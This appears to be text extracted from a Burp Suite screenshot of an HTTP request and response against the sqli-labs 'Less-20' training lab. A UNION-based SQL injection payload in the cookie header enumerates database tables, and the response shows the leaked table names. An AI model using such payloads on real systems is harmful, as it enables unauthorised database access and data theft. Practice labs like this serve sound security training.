 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 158.247.233.5:27730
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://158.247.233.5:27730/Less-20/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=' union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=database() --+;
vue_admin_template_token=
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 60.30.37.29
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select 1,2,group_concat(table_name)
from information_schema.tables where table_schema=database() --
and expires: Sat 02 Apr 2022 - 12:57:15<br>
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:emails,referers,uagents,users
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input type="submit" name="submit" value="Delete Your Cookie!"
/>
</form>
</center>
<br>
<br>
<br>
<br>
26 </body>
27 </html>
28